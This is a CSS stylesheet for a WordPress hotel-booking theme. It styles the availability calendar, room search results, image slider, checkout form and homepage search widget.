.datepick-popup .datepick-month-header input {
  height: 2.778em;
  background-color: #fff;
  color: #4f4f4f;
  font-weight: 400;
  line-height: 2.778em;
  font-family: inherit;
}

.mphb-calendar .datepick-month,
.datepick-popup .datepick-month {
  width: 100%;
  border: 0px solid #dfdfdf;
}

.mphb-calendar .datepick-month thead,
.datepick-popup .datepick-month thead {
  border-bottom: 0;
}

@media screen and (min-width: 768px) {
  .mphb-calendar .datepick-month,
  .datepick-popup .datepick-month {
    width: 50%;
  }
  .mphb-calendar .datepick-month.last,
  .datepick-popup .datepick-month.last {
    border-left: 0px solid #dfdfdf;
  }
  .mphb-calendar .datepick-month.first,
  .datepick-popup .datepick-month.first {
    border-right: 0px solid #dfdfdf;
  }
}

@media screen and (min-width: 48em) {
  .mphb-calendar .datepick-month + .datepick-month,
  .datepick-popup .datepick-month + .datepick-month {
    border-left: 1px solid #dddddd;
    padding-right: 0;
  }
}

@media screen and (min-width: 48em) {
  .mphb-calendar .datepick-month + .datepick-month .datepick-month-header,
  .datepick-popup .datepick-month + .datepick-month .datepick-month-header {
    margin-right: 0;
  }
}

.mphb-calendar .datepick-month table,
.datepick-popup .datepick-month table {
  margin: 0 auto;
  width: 100%;
}

.mphb-calendar .datepick-month tbody,
.datepick-popup .datepick-month tbody {
  line-height: 2.1em;
}

.mphb-calendar .datepick-month th,
.datepick-popup .datepick-month th {
  border: none;
  font-size: 0.875rem;
  font-weight: 400;
  padding: 0.875rem 0;
}

.mphb-calendar .datepick-month th,
.mphb-calendar .datepick-month th a,
.datepick-popup .datepick-month th,
.datepick-popup .datepick-month th a {
  background-color: #f2f2f2;
  color: #808080;
}

.mphb-calendar .datepick-month td,
.datepick-popup .datepick-month td {
  background-color: #fff;
  border: none;
}

.mphb-calendar .datepick-month a,
.datepick-popup .datepick-month a {
  padding: 0;
  background-color: #fff;
  color: #484848;
}

.mphb-calendar .datepick-month span,
.datepick-popup .datepick-month span {
  padding: 0;
}

.mphb-calendar .datepick-month td span,
.datepick-popup .datepick-month td span {
  color: #bcbcbc;
}

.mphb-calendar .datepick-month td .datepick-weekend,
.datepick-popup .datepick-month td .datepick-weekend {
  background-color: #fff;
}

.mphb-calendar a,
.datepick-popup a {
  -webkit-transition: 0.3s background, 0.3s color;
  transition: 0.3s background, 0.3s color;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-available-date {
  background-color: #e1f0c0;
  color: #484848;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-not-stay-in-date:not(.mphb-past-date),
.mphb-calendar.mphb-datepick .datepick-month td .mphb-not-available-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-not-stay-in-date:not(.mphb-past-date),
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-not-available-date {
  background-color: #fff;
  color: #9f9f9f;
  text-decoration: line-through;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-past-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-past-date {
  opacity: 1;
  background-color: #fff;
  color: #bcbcbc;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-earlier-min-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-later-max-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-earlier-min-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-later-max-date {
  background-color: #fff;
  color: #bcbcbc;
  text-decoration: line-through;
  opacity: 1;
}

.mphb-calendar.mphb-datepick .datepick-month td .datepick-selected,
.datepick-popup .mphb-datepick-popup .datepick-month td .datepick-selected {
  background-color: #00ca4c;
  color: #fff;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-booked-date {
  opacity: 1;
}

.datepick-popup {
  -webkit-box-shadow: 0 4px 8px rgba(51, 51, 51, 0.15);
  box-shadow: 0 4px 8px rgba(51, 51, 51, 0.15);
}

.datepick-popup .mphb-datepick-popup .datepick-month td .datepick-today {
  background-color: #fff;
  font-weight: 400;
  color: #00ca4c;
}

.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-booked-date:not(.mphb-selectable-date) {
  background-color: #fff;
  color: #9f9f9f;
  text-decoration: line-through;
}

.datepick-popup .mphb-datepick-popup .datepick-month td a.datepick-highlight {
  background-color: #00ca4c;
  color: #fff;
}

.datepick-popup .mphb-datepick-popup.mphb-check-in-datepick .datepick-month td .mphb-not-check-in-date:not(.mphb-past-date) {
  background-color: #fff;
  color: #9f9f9f;
  text-decoration: line-through;
}

.datepick-popup .mphb-datepick-popup.mphb-check-out-datepick .datepick-month td .mphb-not-check-out-date:not(.mphb-past-date) {
  background-color: #fff;
  color: #9f9f9f;
  text-decoration: line-through;
}

.datepick-popup .mphb-datepick-popup.mphb-check-out-datepick .datepick-month td span.mphb-check-in-date:not(.mphb-past-date) {
  background-color: #475764;
  color: #fff;
  text-decoration: none;
}

.datepick-popup {
  max-width: 100%;
}

.mphb-calendar .datepick {
  border: 1px solid #dddddd;
  overflow: hidden;
}

.datepick-cmd-current, .datepick-cmd-today {
  width: 40%;
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb-calendar.mphb-datepick {
  --mphb-available-date-bg: #e1f0c0;
  --mphb-available-date-color: #484848;
  --mphb-not-available-date-bg: #ffffff;
  --mphb-not-available-date-color: #9f9f9f;
  --mphb-booked-date-bg: #f0c0c0;
  --mphb-booked-date-color: #9f9f9f;
  --mphb-out-of-season-date-bg: #ffffff;
  --mphb-out-of-season-date-color: #9f9f9f;
}

.mphb-calendar.mphb-datepick .datepick-month td a {
  text-decoration: none;
  -webkit-transition: none;
  transition: none;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date {
  background-color: #f0c0c0;
  text-decoration: none;
  color: #4f4f4f;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date.mphb-date-check-in.mphb-date-check-out {
  background-color: #f0c0c0;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date.mphb-date-check-in {
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0, #e1f0c0), color-stop(50%, #e1f0c0), color-stop(50%, #f0c0c0), to(#f0c0c0));
  background: linear-gradient(to bottom right, #e1f0c0 0, #e1f0c0 50%, #f0c0c0 50%, #f0c0c0 100%);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-available-date.mphb-date-check-out {
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0, #f0c0c0), color-stop(50%, #f0c0c0), color-stop(50%, #e1f0c0), to(#e1f0c0));
  background: linear-gradient(to bottom right, #f0c0c0 0, #f0c0c0 50%, #e1f0c0 50%, #e1f0c0 100%);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-out.mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-in.mphb-mark-as-unavailable {
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0, #ffffff), color-stop(50%, #ffffff), color-stop(50%, #f0c0c0), to(#f0c0c0));
  background: linear-gradient(to bottom right, #ffffff 0, #ffffff 50%, #f0c0c0 50%, #f0c0c0 100%);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-out.mphb-mark-as-unavailable--check-in {
  background: -webkit-gradient(linear, right bottom, left top, color-stop(0, #ffffff), color-stop(50%, #ffffff), color-stop(50%, #f0c0c0), to(#f0c0c0));
  background: linear-gradient(to top left, #ffffff 0, #ffffff 50%, #f0c0c0 50%, #f0c0c0 100%);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-out.mphb-mark-as-unavailable {
  text-decoration: none;
  color: #4f4f4f;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-unselectable-date--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-unselectable-date--check-out {
  color: #9f9f9f;
}

.mphb-calendar.mphb-datepick .datepick-month td .datepick-highlight,
.mphb-calendar.mphb-datepick .datepick-month td .datepick-selected,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-selected-date {
  background: #00ca4c !important;
  color: #fff !important;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] td > a,
.mphb-calendar.mphb-datepick[data-is_show_prices="1"] td > span {
  line-height: 1;
  padding: .5em 0 .25em;
  min-height: 43px;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-date-cell__price {
  margin-top: .125em;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-not-available-date .mphb-date-cell__price {
  display: none;
}

.mphb-calendar.mphb-datepick .datepick-ctrl {
  padding: 5px;
  border-bottom: 0;
  border-top: 1px solid #ddd;
  border-radius: 0;
}

.mphb-calendar.mphb-datepick .datepick-ctrl a {
  height: auto;
}

/*--------------------------------------------------------------
# Search
--------------------------------------------------------------*/
body .mphb_sc_rooms-wrapper .mphb-room-type:not(:first-of-type), body .mphb_sc_search_results-wrapper .mphb-room-type:not(:first-of-type), body .mphb_sc_services-wrapper .mphb-service:not(:first-of-type) {
  margin-top: 8rem;
}

.mphb-view-details-button {
  background: transparent;
  color: #00ca4c;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
  display: block;
  position: relative;
}

.mphb-view-details-button:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
  height: 2px;
  background: #00ca4c;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.mphb-view-details-button:hover, .mphb-view-details-button:focus {
  background: transparent;
  text-decoration: none;
  color: #00a43e;
}

.mphb-view-details-button:hover:after, .mphb-view-details-button:focus:after {
  height: 4px;
  background: #00a43e;
}

body .mphb_sc_search_results-wrapper .mphb-reservation-cart {
  margin-bottom: 2.5rem;
}

body .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-empty-cart-message {
  margin-bottom: 0;
}

.mphb-reservation-details .mphb-cart-total-price {
  font-weight: 700;
}

.mphb-to-book-btn-wrapper {
  float: left;
}

.mphb-to-book-btn-wrapper form {
  margin: 0;
}

.mphb-to-book-btn-wrapper br {
  display: none;
}

.mphb_sc_search_results-wrapper h3,
.mphb_sc_rooms-wrapper h3,
.mphb_sc_room-wrapper h3 {
  display: none;
}

.mphb_sc_search_results-wrapper h2.mphb-room-type-title:after,
.mphb_sc_rooms-wrapper h2.mphb-room-type-title:after,
.mphb_sc_room-wrapper h2.mphb-room-type-title:after {
  display: block;
  content: '';
  background: url("../images/wave_line.svg") center no-repeat;
  width: 30px;
  height: 10px;
  margin-top: 1.25rem;
}

.mphb_sc_search_results-wrapper .mphb-room-type-title,
.mphb_sc_rooms-wrapper .mphb-room-type-title,
.mphb_sc_room-wrapper .mphb-room-type-title {
  text-align: left;
  margin-bottom: 1rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

@media (min-width: 992px) {
  .mphb_sc_search_results-wrapper .mphb-room-type-title,
  .mphb_sc_rooms-wrapper .mphb-room-type-title,
  .mphb_sc_room-wrapper .mphb-room-type-title {
    margin-top: 0;
  }
}

.mphb_sc_search_results-wrapper .mphb-view-details-button-wrapper, .mphb_sc_search_results-wrapper .mphb-to-book-btn-wrapper,
.mphb_sc_rooms-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper .mphb-to-book-btn-wrapper,
.mphb_sc_room-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_room-wrapper .mphb-to-book-btn-wrapper {
  display: inline-block;
  margin-right: 2.5em;
  margin-top: 0.6em;
  vertical-align: top;
  margin-bottom: 0;
}

.mphb-rooms-quantity-wrapper select {
  display: inline-block;
  width: auto;
  margin-right: 1em;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section {
  text-align: left;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper {
  text-align: left;
  background: transparent;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper select {
  width: 100px;
}

.mphb-recommendation-details-list {
  list-style: none;
  padding: 0;
}

.mphb-recommendation-details-list li {
  margin: .875rem 0;
  padding: 0 0 .875rem;
  border-bottom: 1px dashed #dddddd;
}

.mphb-recommendation-total,
.mphb-recommendation-details-list .mphb-price {
  font-weight: 700;
}

.mphb-recommendation-total .mphb-tax-information {
  font-weight: 400;
}

.mphb-recommendation {
  margin-bottom: 3.75rem;
}

.mphb-recommendation .mphb-tax-information {
  font-size: .875em;
}

.room-images-wrapper > * {
  margin-right: 2.5rem;
  -webkit-box-shadow: 40px 40px 0 #edf6fc;
  box-shadow: 40px 40px 0 #edf6fc;
}

@media (min-width: 992px) {
  .room-images-wrapper {
    float: left;
    width: 56%;
    padding-right: 1.875rem;
  }
}

@media (min-width: 992px) {
  .room-description-wrapper {
    float: right;
    width: 44%;
    padding-left: 1.875rem;
  }
}

.mphb-room-types .mphb_room_type:after {
  display: table;
  content: '';
  clear: both;
}

.mphb_sc_search-form {
  width: 100%;
}

.mphb_sc_search-form:after {
  content: '';
  display: table;
  clear: both;
}

.mphb_sc_search-form input, .mphb_sc_search-form select {
  max-width: 100%;
}

.mphb_sc_search-form .mphb-required-fields-tip {
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
}

.mphb_room_type:after {
  display: table;
  content: '';
  clear: both;
}

.mphb-recommendation-title {
  font-size: 25px;
  font-size: 1.5625rem;
  margin-top: 3.75rem;
}

.mphb-recommendation-total {
  margin-bottom: 1.875rem;
}

/*--------------------------------------------------------------
# Flexslider
--------------------------------------------------------------*/
.site-content .mphb-flexslider ul.slides img {
  display: block !important;
}

.site-content .mphb-flexslider .gallery-icon.landscape a {
  display: block;
}

.mphb-flexslider ul.flex-direction-nav li {
  margin: 0 0 0;
  border: 0px solid;
}

body .flexslider {
  background: #fff;
  border: 0px solid #fff;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

body .mphb-flexslider.mphb-gallery-slider {
  margin-bottom: 5px;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a,
body .flexslider ul.flex-direction-nav a {
  z-index: 1;
  width: 40px;
  height: 40px;
  padding: 0;
  overflow: hidden;
  border-radius: 0;
  border: 0;
  color: #4f4f4f;
  text-indent: -999rem;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #edf6fc;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a:before,
body .flexslider ul.flex-direction-nav a:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  border-radius: 0;
  margin: 0;
  display: block;
  content: "" !important;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a:hover,
body .flexslider ul.flex-direction-nav a:hover {
  background-color: #00ca4c;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next,
body .flexslider ul.flex-direction-nav a.flex-next {
  right: 1.875rem;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next:before,
body .flexslider ul.flex-direction-nav a.flex-next:before {
  background-image: url("../images/slider/slider_arrow_right_passive.svg");
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next:hover:before,
body .flexslider ul.flex-direction-nav a.flex-next:hover:before {
  background-image: url("../images/slider/slider_arrow_right_hover.svg");
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev,
body .flexslider ul.flex-direction-nav a.flex-prev {
  left: 1.875rem;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev:before,
body .flexslider ul.flex-direction-nav a.flex-prev:before {
  background-image: url("../images/slider/slider_arrow_left_passive.svg");
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev:hover:before,
body .flexslider ul.flex-direction-nav a.flex-prev:hover:before {
  background-image: url("../images/slider/slider_arrow_left_hover.svg");
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav a.flex-next,
body .flexslider:hover ul.flex-direction-nav a.flex-next {
  opacity: 1;
  right: 1.875rem;
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav a.flex-prev,
body .flexslider:hover ul.flex-direction-nav a.flex-prev {
  opacity: 1;
  left: 1.875rem;
}

body .mphb-flexslider.flexslider ol.flex-control-nav,
body .flexslider ol.flex-control-nav {
  bottom: 2rem !important;
}

body .mphb-flexslider.flexslider ol.flex-control-nav li,
body .flexslider ol.flex-control-nav li {
  margin: 0 .875rem;
}

body .mphb-flexslider.flexslider ol.flex-control-nav li a,
body .flexslider ol.flex-control-nav li a {
  background: #fff !important;
  width: 8px;
  height: 8px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  -webkit-box-shadow: 0 0 0 4px rgba(0, 202, 76, 0);
  box-shadow: 0 0 0 4px rgba(0, 202, 76, 0);
}

body .mphb-flexslider.flexslider ol.flex-control-nav li a:focus,
body .flexslider ol.flex-control-nav li a:focus {
  outline: none;
}

body .mphb-flexslider.flexslider ol.flex-control-nav li a.flex-active, body .mphb-flexslider.flexslider ol.flex-control-nav li a:hover,
body .flexslider ol.flex-control-nav li a.flex-active,
body .flexslider ol.flex-control-nav li a:hover {
  background: #00ca4c !important;
  -webkit-box-shadow: 0 0 0 4px rgba(0, 202, 76, 0.5);
  box-shadow: 0 0 0 4px rgba(0, 202, 76, 0.5);
}

/*--------------------------------------------------------------
# Checkout
--------------------------------------------------------------*/
body .mphb_sc_checkout-form .mphb-check-in-date,
body .mphb_sc_checkout-form .mphb-check-out-date {
  border: 1px solid #dddddd;
  min-height: 74px;
  line-height: 74px;
  margin: 0;
}

body .mphb_sc_checkout-form .mphb-check-in-date > span:first-child,
body .mphb_sc_checkout-form .mphb-check-out-date > span:first-child {
  padding: 0 1.25rem;
  font-weight: 900;
}

@media (min-width: 768px) {
  body .mphb_sc_checkout-form .mphb-check-in-date > span:first-child,
  body .mphb_sc_checkout-form .mphb-check-out-date > span:first-child {
    display: inline-block;
    width: 33%;
    border-right: 1px solid #dddddd;
    margin-right: 1.25rem;
  }
}

body .mphb_sc_checkout-form .mphb-check-out-date {
  border-top: none;
}

body .mphb_sc_checkout-form > section:not(:first-of-type) {
  margin-top: 6.25rem !important;
}

body .mphb_sc_checkout-form > section:not(:first-of-type).mphb-checkout-terms-wrapper {
  margin-top: 2.5rem !important;
}

body .mphb_sc_checkout-form .mphb-price-breakdown {
  margin-top: 2.9em;
}

body .mphb_sc_checkout-form .mphb-price-breakdown-title {
  font-size: 25px;
  font-size: 1.5625rem;
}

body .mphb_sc_checkout-services-list select {
  width: 100px;
  display: inline-block;
}

body .mphb-gateways-list .mphb-gateway-description {
  font-size: 14px;
  font-size: 0.875rem;
}

@media screen and (min-width: 768px) {
  body .mphb-gateways-list input[type='checkbox'] {
    margin-top: 0.25em;
  }
}

body .mphb-total-price {
  margin: 2.5rem 0 1.875rem;
  font-weight: 900;
}

.mphb-room-details {
  padding-bottom: 3.75rem;
  margin-bottom: 6.25rem;
  border-bottom: 1px solid #dddddd;
}

.mphb-room-details:first-child {
  margin-top: 6.25rem;
}

.mphb-room-details input, .mphb-room-details select {
  max-width: 362px;
}

.mphb-room-details .mphb-room-number {
  margin-top: 0;
}

.mphb_checkout-services-list, .mphb_sc_checkout-services-list {
  margin: 0;
  padding: 0;
}

.mphb_checkout-services-list li label, .mphb_sc_checkout-services-list li label {
  font-size: 16px;
  font-size: 1rem;
  color: #4f4f4f;
  font-weight: 400;
}

.mphb_checkout-services-list li select, .mphb_sc_checkout-services-list li select {
  margin: 0 20px;
}

.mphb-services-details {
  margin-top: 3.75em;
}

.mphb-services-details ul li {
  padding-left: 0;
}

.mphb-rate-chooser {
  margin-top: 3.75em;
  padding: 0;
}

.mphb-gateways-list {
  margin: 0;
  padding: 0;
}

.mphb-rate-chooser .mphb-room-rate-variant,
.mphb-gateways-list .mphb-gateway {
  padding-left: 2.5em;
  position: relative;
  margin-bottom: 2rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb-rate-chooser .mphb-room-rate-variant label,
.mphb-gateways-list .mphb-gateway label {
  font-size: 16px;
  font-size: 1rem;
  color: #4f4f4f;
}

.mphb-rate-chooser .mphb-room-rate-variant input[type="radio"],
.mphb-gateways-list .mphb-gateway input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0;
  margin-top: .5rem;
}

.mphb-coupon-code-wrapper > p {
  display: inline-block;
}

.mphb-coupon-code-wrapper > p:first-child {
  max-width: 362px;
  width: 100%;
}

.mphb-coupon-code-wrapper .mphb-apply-coupon-code-button {
  margin-left: 1.42857em;
}

.mphb-coupon-code-wrapper .mphb-coupon-message {
  width: 100%;
}

/*--------------------------------------------------------------
# Home page widget .widget_mphb_search_availability_widget
--------------------------------------------------------------*/
.homepage-widget-area .mphb_sc_search-form, .homepage-widget-area .mphb-booking-form, .homepage-widget-area .mphb_widget_search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 -0.625em;
}

.homepage-widget-area .mphb_sc_search-form p, .homepage-widget-area .mphb-booking-form p, .homepage-widget-area .mphb_widget_search-form p {
  width: 100%;
  padding-left: 0.625em;
  padding-right: 0.625em;
  margin-bottom: 1.875em;
}

@media (min-width: 992px) {
  .homepage-widget-area .mphb_sc_search-form p, .homepage-widget-area .mphb-booking-form p, .homepage-widget-area .mphb_widget_search-form p {
    margin-bottom: 0;
  }
}

.homepage-widget-area .mphb_sc_search-form p br, .homepage-widget-area .mphb-booking-form p br, .homepage-widget-area .mphb_widget_search-form p br {
  display: none;
}

.homepage-widget-area .mphb_sc_search-form .mphb-adults-wrapper,
.homepage-widget-area .mphb_sc_search-form .mphb-check-children-date-wrapper,
.homepage-widget-area .mphb_sc_search-form .mphb-children-wrapper,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-adults,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-children, .homepage-widget-area .mphb-booking-form .mphb-adults-wrapper,
.homepage-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
.homepage-widget-area .mphb-booking-form .mphb-children-wrapper,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-adults,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-children, .homepage-widget-area .mphb_widget_search-form .mphb-adults-wrapper,
.homepage-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
.homepage-widget-area .mphb_widget_search-form .mphb-children-wrapper,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-children {
  width: 50%;
  max-width: none;
}

@media (min-width: 992px) {
  .homepage-widget-area .mphb_sc_search-form .mphb-adults-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb-check-children-date-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb-children-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-adults,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-children, .homepage-widget-area .mphb-booking-form .mphb-adults-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb-children-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-adults,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-children, .homepage-widget-area .mphb_widget_search-form .mphb-adults-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb-children-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-children {
    -webkit-box-flex: 2;
    -ms-flex: 2;
    flex: 2;
  }
}

.homepage-widget-area .mphb_sc_search-form .mphb-check-out-date-wrapper,
.homepage-widget-area .mphb_sc_search-form .mphb-check-in-date-wrapper,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-check-in-date,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-check-out-date, .homepage-widget-area .mphb-booking-form .mphb-check-out-date-wrapper,
.homepage-widget-area .mphb-booking-form .mphb-check-in-date-wrapper,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-check-out-date, .homepage-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper,
.homepage-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date {
  width: 100%;
}

@media screen and (min-width: 768px) {
  .homepage-widget-area .mphb_sc_search-form .mphb-check-out-date-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb-check-in-date-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-check-in-date,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-check-out-date, .homepage-widget-area .mphb-booking-form .mphb-check-out-date-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb-check-in-date-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-check-out-date, .homepage-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date {
    width: 50%;
  }
}

@media screen and (min-width: 992px) {
  .homepage-widget-area .mphb_sc_search-form .mphb-check-out-date-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb-check-in-date-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-check-in-date,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-check-out-date, .homepage-widget-area .mphb-booking-form .mphb-check-out-date-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb-check-in-date-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-check-out-date, .homepage-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date {
    -webkit-box-flex: 3;
    -ms-flex: 3 2;
    flex: 3 2;
  }
}

.homepage-widget-area .mphb_sc_search-form .mphb-required-fields-tip, .homepage-widget-area .mphb-booking-form .mphb-required-fields-tip, .homepage-widget-area .mphb_widget_search-form .mphb-required-fields-tip {
  display: none;
}

.homepage-widget-area .mphb_sc_search-form .mphb-reserve-btn-wrapper,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-submit-button-wrapper, .homepage-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper {
  width: 100%;
  position: relative;
}

@media screen and (min-width: 992px) {
  .homepage-widget-area .mphb_sc_search-form .mphb-reserve-btn-wrapper,
  .homepage-widget-area .mphb_sc_search-form .mphb_widget_search-submit-button-wrapper, .homepage-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper,
  .homepage-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper,
  .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper {
    -webkit-box-flex: 4;
    -ms-flex: 4 2;
    flex: 4 2;
  }
}

.homepage-widget-area .mphb_sc_search-form .mphb-reserve-btn-wrapper .button,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-submit-button-wrapper .button, .homepage-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper .button,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper .button, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper .button,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper .button {
  width: 100%;
  max-width: none;
}

.homepage-widget-area .mphb_sc_search-form .mphb-reserve-btn-wrapper .mphb-preloader,
.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-submit-button-wrapper .mphb-preloader, .homepage-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper .mphb-preloader,
.homepage-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper .mphb-preloader, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper .mphb-preloader,
.homepage-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper .mphb-preloader {
  position: absolute;
  right: -1rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-submit-button-wrapper, .homepage-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper, .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper {
  min-width: 156px;
  padding: 0 .625em;
}

